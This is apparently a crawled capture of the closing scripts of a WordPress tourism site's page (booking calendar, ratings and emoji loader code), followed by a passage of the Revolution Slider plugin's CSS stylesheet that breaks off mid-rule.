<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/comments-ratings/js/jquery.raty.js?ver=1.1.6" id="jquery-raty-js"></script>
<script type="text/javascript" id="reviews-scripts-js-extra">
/* <![CDATA[ */
var pixreviews = {"hints":["Terrible","Poor","Average","Very Good","Exceptional"]};
//# sourceURL=reviews-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/comments-ratings/js/reviews.js?ver=1.1.6" id="reviews-scripts-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="ra-frontend-js-extra">
/* <![CDATA[ */
var ALIKE = {"builder_nonce":"f704ae05d6","ajaxurl":"https://centralcroatia.com/wp-admin/admin-ajax.php","IMG":"https://centralcroatia.com/wp-content/plugins/ct-child-theme/assets/dist/img/","max_compare":"4","LANG":{"YOU_CAN_COMPARE_MAXIMUM_BETWEEN_S_ITEMS":"You can compare maximum between 4 items."}};
//# sourceURL=ra-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/ct-child-theme/assets/dist/js/frontend.js?ver=1" id="ra-frontend-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script data-cfasync="false" type="text/javascript" id="wpbc_all-js-before">
/* <![CDATA[ */
var wpbc_url_ajax = "https:\/\/centralcroatia.com\/wp-admin\/admin-ajax.php";window.wpbc_url_ajax = wpbc_url_ajax;
//# sourceURL=wpbc_all-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=10.14.9" id="wpbc_all-js"></script>
<script type="text/javascript" id="wpbc_all-js-after">
/* <![CDATA[ */
(function(){
"use strict";
function wpbc_init__head(){_wpbc.set_other_param( 'locale_active', 'en_GB' ); _wpbc.set_other_param('time_gmt_arr', [2026,1,21,16,38] ); _wpbc.set_other_param('time_local_arr', [2026,1,21,17,38] ); _wpbc.set_other_param( 'today_arr', [2026,1,21,17,38] ); _wpbc.set_other_param( 'availability__unavailable_from_today', '0' ); _wpbc.set_other_param( 'url_plugin', 'https://centralcroatia.com/wp-content/plugins/booking' ); _wpbc.set_other_param( 'this_page_booking_hash', ''  ); _wpbc.set_other_param( 'calendars__on_this_page', [] ); _wpbc.set_other_param( 'calendars__first_day', '0' ); _wpbc.set_other_param( 'calendars__max_monthes_in_calendar', '1y' ); _wpbc.set_other_param( 'availability__week_days_unavailable', [999] ); _wpbc.set_other_param( 'calendars__days_select_mode', 'multiple' ); _wpbc.set_other_param( 'calendars__fixed__days_num', 0 ); _wpbc.set_other_param( 'calendars__fixed__week_days__start',   [] ); _wpbc.set_other_param( 'calendars__dynamic__days_min', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_max', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_specific',    [] ); _wpbc.set_other_param( 'calendars__dynamic__week_days__start', [] ); _wpbc.set_other_param( 'calendars__days_selection__middle_days_opacity', '0.75' ); _wpbc.set_other_param( 'is_enabled_booking_recurrent_time',  true ); _wpbc.set_other_param( 'is_allow_several_months_on_mobile',  false ); _wpbc.set_other_param( 'is_enabled_change_over',  false ); _wpbc.set_other_param( 'is_enabled_booking_timeslot_picker',  true ); _wpbc.set_other_param( 'update', '10.14.9' ); _wpbc.set_other_param( 'version', 'free' ); _wpbc.set_message( 'message_dates_times_unavailable', "These dates and times in this calendar are already booked or unavailable." ); _wpbc.set_message( 'message_choose_alternative_dates', "Please choose alternative date(s), times, or adjust the number of slots booked." ); _wpbc.set_message( 'message_cannot_save_in_one_resource', "It is not possible to store this sequence of the dates into the one same resource." ); _wpbc.set_message( 'message_check_required', "This field is required" ); _wpbc.set_message( 'message_check_required_for_check_box', "This checkbox must be checked" ); _wpbc.set_message( 'message_check_required_for_radio_box', "At least one option must be selected" ); _wpbc.set_message( 'message_check_email', "Incorrect email address" ); _wpbc.set_message( 'message_check_same_email', "Your emails do not match" ); _wpbc.set_message( 'message_check_no_selected_dates', "Please, select booking date(s) at Calendar." ); _wpbc.set_message( 'message_processing', "Processing" ); _wpbc.set_message( 'message_deleting', "Deleting" ); _wpbc.set_message( 'message_updating', "Updating" ); _wpbc.set_message( 'message_saving', "Saving" ); _wpbc.set_message( 'message_error_check_in_out_time', "Error! Please reset your check-in\/check-out dates above." ); _wpbc.set_message( 'message_error_start_time', "Start Time is invalid. The date or time may be booked, or already in the past! Please choose another date or time." ); _wpbc.set_message( 'message_error_end_time', "End Time is invalid. The date or time may be booked, or already in the past. The End Time may also be earlier that the start time, if only 1 day was selected! Please choose another date or time." ); _wpbc.set_message( 'message_error_range_time', "The time(s) may be booked, or already in the past!" ); _wpbc.set_message( 'message_error_duration_time', "The time(s) may be booked, or already in the past!" ); console.log( '== WPBC VARS 10.14.9 [free] LOADED ==' );}
(function(){
  if (window.__wpbc_boot_done__ === true) return;
  var started = false;
  function run_once(){
    if (started || window.__wpbc_boot_done__ === true) return true;
    started = true;
    try { wpbc_init__head(); window.__wpbc_boot_done__ = true; }
    catch(e){ started = false; try{console.error("WPBC init failed:", e);}catch(_){} }
    return (window.__wpbc_boot_done__ === true);
  }
  function is_ready(){ return !!(window._wpbc && typeof window._wpbc.set_other_param === "function"); }
  if ( is_ready() && run_once() ) return;
  var waited = 0, max_ms = 10000, step = 50;
  var timer = setInterval(function(){
    if ( is_ready() && run_once() ) { clearInterval(timer); return; }
    waited += step;
    if ( waited >= max_ms ) {
      clearInterval(timer);
      // Switch to slow polling (1s) so we still init even without user interaction later.
      var slow = setInterval(function(){ if ( is_ready() && run_once() ) clearInterval(slow); }, 1000);
      try{console.warn("WPBC: _wpbc not detected within " + max_ms + "ms; using slow polling.");}catch(_){}
    }
  }, step);
  var evs = ["wpbc-ready","wpbc:ready","wpbc_ready","wpbcReady"];
  evs.forEach(function(name){
    document.addEventListener(name, function onready(){ if (is_ready() && run_once()) document.removeEventListener(name, onready); });
  });
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", function(){ if (is_ready()) run_once(); }, { once:true });
  }
  window.addEventListener("load", function(){ if (is_ready()) run_once(); }, { once:true });
  window.addEventListener("pageshow", function(){ if (is_ready()) run_once(); }, { once:true });
  document.addEventListener("visibilitychange", function(){ if (!document.hidden && is_ready()) run_once(); });
  var ui = ["click","mousemove","touchstart","keydown","scroll"];
  var ui_bailed = false;
  function on_ui(){ if (ui_bailed) return; if (is_ready() && run_once()){ ui_bailed = true; ui.forEach(function(t){ document.removeEventListener(t, on_ui, true); }); } }
  ui.forEach(function(t){ document.addEventListener(t, on_ui, true); });
})();
})();
//# sourceURL=wpbc_all-js-after
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/popper/popper.js?ver=10.14.9" id="wpbc-popper-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/tippy.js/dist/tippy-bundle.umd.js?ver=10.14.9" id="wpbc-tipcy-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=10.14.9" id="wpbc-datepick-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/js/client.js?ver=10.14.9" id="wpbc-main-client-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=10.14.9" id="wpbc_capacity-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/js/wpbc_times.js?ver=10.14.9" id="wpbc-times-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=10.14.9" id="wpbc-time-selector-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/vendors/imask/dist/imask.js?ver=10.14.9" id="wpbc-imask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=10.14.9" id="wpbc-timeline-flex-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centralcroatia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centralcroatia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://centralcroatia.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5
body_size: 6822
content:
/*-----------------------------------------------------------------------------

-	Revolution Slider 5.0 Default Style Settings -

Screen Stylesheet

version:   	5.3.1
date:      	07/12/15
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/

#debungcontrolls,.debugtimeline{width:100%;box-sizing:border-box}.rev_column,.rev_column .tp-parallax-wrap,.tp-svg-layer svg{vertical-align:top}#debungcontrolls{z-index:100000;position:fixed;bottom:0;height:auto;background:rgba(0,0,0,.6);padding:10px}.debugtimeline{height:10px;position:relative;margin-bottom:3px;display:none;white-space:nowrap}.debugtimeline:hover{height:15px}.the_timeline_tester{background:#e74c3c;position:absolute;top:0;left:0;height:100%;width:0}.debugtimeline.tl_slide .the_timeline_tester{background:#f39c12}.debugtimeline.tl_frame .the_timeline_tester{background:#3498db}.debugtimline_txt{color:#fff;font-weight:400;font-size:7px;position:absolute;left:10px;top:0;white-space:nowrap;line-height:10px}.rtl{direction:rtl}@font-face{font-family:revicons;src:url(../fonts/revicons/revicons.eot?5510888);src:url(../fonts/revicons/revicons.eot?5510888#iefix) format('embedded-opentype'),url(../fonts/revicons/revicons.woff?5510888) format('woff'),url(../fonts/revicons/revicons.ttf?5510888) format('truetype'),url(../fonts/revicons/revicons.svg?5510888#revicons) format('svg');font-weight:400;font-style:normal}[class*=" revicon-"]:before,[class^=revicon-]:before{font-family:revicons;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}.rev_slider_wrapper{position:relative;z-index:0;width:100%}.rev_slider{position:relative;overflow:visible}.entry-content .rev_slider a,.rev_slider a{box-shadow:none}.tp-overflow-hidden{overflow:hidden!important}.group_ov_hidden{overflow:hidden}.rev_slider img,.tp-simpleresponsive img{max-width:none!important;transition:none;margin:0;padding:0;border:none}.rev_slider .no-slides-text{font-weight:700;text-align:center;padding-top:80px}.rev_slider>ul,.rev_slider>ul>li,.rev_slider>ul>li:before,.rev_slider_wrapper>ul,.tp-revslider-mainul>li,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before{list-style:none!important;position:absolute;margin:0!important;padding:0!important;overflow-x:visible;overflow-y:visible;background-image:none;background-position:0 0;text-indent:0;top:0;left:0}.rev_slider>ul>li,.rev_slider>ul>li:before,.tp-revslider-mainul>li,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before{visibility:hidden}.tp-revslider-mainul,.tp-revslider-slidesli{padding:0!important;margin:0!important;list-style:none!important}.fullscreen-container,.fullwidthbanner-container{padding:0;position:relative}.rev_slider li.tp-revslider-slidesli{position:absolute!important}.tp-caption .rs-untoggled-content{display:block}.tp-caption .rs-toggled-content{display:none}.rs-toggle-content-active.tp-caption .rs-toggled-content{display:block}.rs-toggle-content-active.tp-caption .rs-untoggled-content{display:none}.rev_slider .caption,.rev_slider .tp-caption{position:relative;visibility:hidden;white-space:nowrap;display:block;-webkit-font-smoothing:antialiased!important;z-index:1}.rev_slider .caption,.rev_slider .tp-caption,.tp-simpleresponsive img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}.rev_slider .tp-mask-wrap .tp-caption,.rev_slider .tp-mask-wrap :last-child,.wpb_text_column .rev_slider .tp-mask-wrap .tp-caption,.wpb_text_column .rev_slider .tp-mask-wrap :last-child{margin-bottom:0}.tp-svg-layer svg{width:100%;height:100%;position:relative}.tp-carousel-wrapper{cursor:url(openhand.cur),move}.tp-carousel-wrapper.dragged{cursor:url(closedhand.cur),move}.tp_inner_padding{box-sizing:border-box;max-height:none!important}.tp-caption.tp-layer-selectable{-moz-user-select:all;-khtml-user-select:all;-webkit-user-select:all;-o-user-select:all}.tp-caption.tp-hidden-caption,.tp-forcenotvisible,.tp-hide-revslider,.tp-parallax-wrap.tp-hidden-caption{visibility:hidden!important;display:none!important}.rev_slider audio,.rev_slider embed,.rev_slider iframe,.rev_slider object,.rev_slider video{max-width:none!important}.tp-element-background{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.rev_row_zone{position:absolute;width:100%;left:0;box-sizing:border-box;min-height:50px;font-size:0}.rev_column_inner,.rev_slider .tp-caption.rev_row{position:relative;width:100%!important;box-sizing:border-box}.rev_row_zone_top{top:0}.rev_row_zone_middle{top:50%;transform:translateY(-50%)}.rev_row_zone_bottom{bottom:0}.rev_slider .tp-caption.rev_row{display:table;table-layout:fixed;vertical-align:top;height:auto!important;font-size:0}.rev_column{display:table-cell;position:relative;height:auto;box-sizing:border-box;font-size:0}.rev_column_inner{display:block;height:auto!important;white-space:normal!important}.rev_column_bg{width:100%;height:100%;position:absolute;top:0;left:0;z-index:0;box-sizing:border-box;background-clip:content-box;border:0 solid transparent}.tp-caption .backcorner,.tp-caption .backcornertop,.tp-caption .frontcorner,.tp-caption .frontcornertop{height:0;top:0;width:0;position:absolute}.rev_column_inner .tp-loop-wrap,.rev_column_inner .tp-mask-wrap,.rev_column_inner .tp-parallax-wrap{text-align:inherit}.rev_column_inner .tp-mask-wrap{display:inline-block}.rev_column_inner .tp-parallax-wrap,.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,.rev_column_inner .tp-parallax-wrap .tp-mask-wrap{position:relative!important;left:auto!important;top:auto!important;line-height:0}.tp-video-play-button,.tp-video-play-button i{line-height:50px!important;vertical-align:top;text-align:center}.rev_column_inner .rev_layer_in_column,.rev_column_inner .tp-parallax-wrap,.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,.rev_column_inner .tp-parallax-wrap .tp-mask-wrap{vertical-align:top}.rev_break_columns{display:block!important}.rev_break_columns .tp-parallax-wrap.rev_column{display:block!important;width:100%!important}.fullwidthbanner-container{overflow:hidden}.fullwidthbanner-container .fullwidthabanner{width:100%;position:relative}.tp-static-layers{position:absolute;z-index:101;top:0;left:0}.tp-caption .frontcorner{border-left:40px solid transparent;border-right:0 solid transparent;border-top:40px solid #00A8FF;left:-40px}.tp-caption .backcorner{border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00A8FF;right:0}.tp-caption .frontcornertop{border-left:40px solid transparent;border-right:0 solid transparent;border-bottom:40px solid #00A8FF;left:-40px}.tp-caption .backcornertop{border-left:0 solid transparent;border-right:40px solid transparent;border-top:40px solid #00A8FF;right:0}.tp-layer-inner-rotation{position:relative!important}img.tp-slider-alternative-image{width:100%;height:auto}.caption.fullscreenvideo,.rs-background-video-layer,.tp-caption.coverscreenvideo,.tp-caption.fullscreenvideo{width:100%;height:100%;top:0;left:0;position:absolute}.noFilterClass{filter:none!important}.rs-background-video-layer{visibility:hidden;z-index:0}.caption.fullscreenvideo audio,.caption.fullscreenvideo iframe,.caption.fullscreenvideo video,.tp-caption.fullscreenvideo iframe,.tp-caption.fullscreenvideo iframe audio,.tp-caption.fullscreenvideo iframe video{width:100%!important;height:100%!important;display:none}.fullcoveredvideo audio,.fullscreenvideo audio .fullcoveredvideo video,.fullscreenvideo video{background:#000}.fullcoveredvideo .tp-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid .tp-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,.3);border-radius:5px;position:absolute;top:50%;left:50%;color:#FFF;margin-top:-25px;margin-left:-25px;cursor:pointer;width:50px;height:50px;box-sizing:border-box;display:inline-block;z-index:4;opacity:0;transition:opacity .3s ease-out!important}.tp-audio-html5 .tp-video-play-button,.tp-hiddenaudio{display:none!important}.tp-caption .html5vid{width:100%!important;height:100%!important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;font-size:40px!important}.rs-fullvideo-cover,.tp-dottedoverlay,.tp-shadowcover{height:100%;top:0;left:0;position:absolute}.tp-caption:hover .tp-video-play-button{opacity:1;display:block}.tp-caption .tp-revstop{display:none;border-left:5px solid #fff!important;border-right:5px solid #fff!important;margin-top:15px!important;line-height:20px!important;vertical-align:top;font-size:25px!important}.tp-seek-bar,.tp-video-button,.tp-volume-bar{outline:0;line-height:12px;margin:0;cursor:pointer}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:inline-block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.fullscreenvideo .fullscreenvideo audio,.fullscreenvideo .fullscreenvideo video{object-fit:contain!important}.fullscreenvideo .fullcoveredvideo audio,.fullscreenvideo .fullcoveredvideo video{object-fit:cover!important}.tp-video-controls{position:absolute;bottom:0;left:0;right:0;padding:5px;opacity:0;transition:opacity .3s;background-image:linear-gradient(to bottom,#000 13%,#323232 100%);display:table;max-width:100%;overflow:hidden;box-sizing:border-box}.rev-btn.rev-hiddenicon i,.rev-btn.rev-withicon i{transition:all .2s ease-out!important;font-size:15px}.tp-caption:hover .tp-video-controls{opacity:.9}.tp-video-button{background:rgba(0,0,0,.5);border:0;border-radius:3px;font-size:12px;color:#fff;padding:0}.tp-video-button:hover{cursor:pointer}.tp-video-button-wrap,.tp-video-seek-bar-wrap,.tp-video-vol-bar-wrap{padding:0 5px;display:table-cell;vertical-align:middle}.tp-video-seek-bar-wrap{width:80%}.tp-video-vol-bar-wrap{width:20%}.tp-seek-bar,.tp-volume-bar{width:100%;padding:0}.rs-fullvideo-cover{width:100%;background:0 0;z-index:5}.disabled_lc .tp-video-play-button,.rs-background-video-layer audio::-webkit-media-controls,.rs-background-video-layer video::-webkit-media-controls,.rs-background-video-layer video::-webkit-media-controls-start-playback-button{display:none!important}.tp-audio-html5 .tp-video-controls{opacity:1!important;visibility:visible!important}.tp-dottedoverlay{background-repeat:repeat;width:100%;z-index:3}.tp-dottedoverlay.twoxtwo{background:url(../assets/gridtile.png)}.tp-dottedoverlay.twoxtwowhite{background:url(../assets/gridtile_white.png)}.tp-dottedoverlay.threexthree{background:url(../assets/gridtile_3x3.png)}.tp-dottedoverlay.threexthreewhite{background:url(../assets/gridtile_3x3_white.png)}.tp-shadowcover{width:100%;background:#fff;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgba(0,0,0,.8)}.tp-shadow2:after,.tp-shadow2:before,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:0 0;box-shadow:0 15px 10px rgba(0,0,0,.8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.tp-shadow5:after,.tp-shadow5:before{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgba(0,0,0,.6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px/20px}.tp-button{padding:6px 13px 5px;border-radius:3px;height:30px;cursor:pointer;color:#fff!important;text-shadow:0 1px 1px rgba(0,0,0,.6)!important;font-size:15px;line-height:45px!important;font-family:arial,sans-serif;font-weight:700;letter-spacing:-1px;text-decoration:none}.tp-button.big{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.6);font-weight:700;padding:9px 20px;font-size:19px;line-height:57px!important}.purchase:hover,.tp-button.big:hover,.tp-button:hover{background-position:bottom,15px 11px}.purchase.green,.purchase:hover.green,.tp-button.green,.tp-button:hover.green{background-color:#21a117;box-shadow:0 3px 0 0 #104d0b}.purchase.blue,.purchase:hover.blue,.tp-button.blue,.tp-button:hover.blue{background-color:#1d78cb;box-shadow:0 3px 0 0 #0f3e68}.purchase.red,.purchase:hover.red,.tp-button.red,.tp-button:hover.red{background-color:#cb1d1d;box-shadow:0 3px 0 0 #7c1212}.purchase.orange,.purchase:hover.orange,.tp-button.orange,.tp-button:hover.orange{background-color:#f70;box-shadow:0 3px 0 0 #a34c00}.purchase.darkgrey,.purchase:hover.darkgrey,.tp-button.darkgrey,.tp-button.grey,.tp-button:hover.darkgrey,.tp-button:hover.grey{background-color:#555;box-shadow:0 3px 0 0 #222}.purchase.lightgrey,.purchase:hover.lightgrey,.tp-button.lightgrey,.tp-button:hover.lightgrey{background-color:#888;box-shadow:0 3px 0 0 #555}.rev-btn,.rev-btn:visited{outline:0!important;box-shadow:none!important;text-decoration:none!important;line-height:44px;font-size:17px;font-weight:500;padding:12px 35px;box-sizing:border-box;font-family:Roboto,sans-serif;cursor:pointer}.rev-btn.rev-uppercase,.rev-btn.rev-uppercase:visited{text-transform:uppercase;letter-spacing:1px;font-size:15px;font-weight:900}.rev-btn.rev-withicon i{font-weight:400;position:relative;top:0;margin-left:10px!important}.rev-btn.rev-hiddenicon i{font-weight:400;position:relative;top:0;opacity:0;margin-left:0!important;width:0!important}.rev-btn.rev-hiddenicon:hover i{opacity:1!important;margin-left:10px!important;width:auto!important}.rev-btn.rev-medium,.rev-btn.rev-medium:visited{line-height:36px;font-size:14px;padding:10px 30px}.rev-btn.rev-medium.rev-hiddenicon i,.rev-btn.rev-medium.rev-withicon i{font-size:14px;top:0}.rev-btn.rev-small,.rev-btn.rev-small:visited{line-height:28px;font-size:12px;padding:7px 20px}.rev-btn.rev-small.rev-hiddenicon i,.rev-btn.rev-small.rev-withicon i{font-size:12px;top:0}.rev-maxround{border-radius:30px}.rev-minround{border-radius:3px}.rev-burger{position:relative;width:60px;height:60px;box-sizing:border-box;padding:22px 0 0 14px;border-radius:50%;border:1px solid rgba(51,51,51,.25);-webkit-tap-highlight-color:transparent;cursor:pointer}.rev-burger span{display:block;width:30px;height:3px;background:#333;transition:.7s;pointer-events:none;transform-style:flat!important}.rev-burger.revb-white span,.rev-burger.revb-whitenoborder span{background:#fff}.rev-burger span:nth-child(2){margin:3px 0}#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg)}#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);opacity:0}#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg)}.rev-burger.revb-white{border:2px solid rgba(255,255,255,.2)}.rev-burger.revb-darknoborder,.rev-burger.revb-whitenoborder{border:0}.rev-burger.revb-darknoborder span{background:#333}.rev-burger.revb-whitefull{background:#fff;border:none}.rev-burger.revb-whitefull span{background:#333}.rev-burger.revb-darkfull{background:#333;border:none}.rev-burger.revb-darkfull span,.rev-scroll-btn.revs-fullwhite{background:#fff}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#fff;font-family:proxima-nova,"Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>.active,.rev-scroll-btn>:focus,.rev-scroll-btn>:hover{color:#fff}.rev-scroll-btn>.active,.rev-scroll-btn>:active,.rev-scroll-btn>:focus,.rev-scroll-btn>:hover{opacity:.8}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:none}.rev-scroll-btn.revs-fulldark span,.tp-bullet{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;background:#fff;border-radius:50%;animation:rev-ani-mouse 2.5s linear 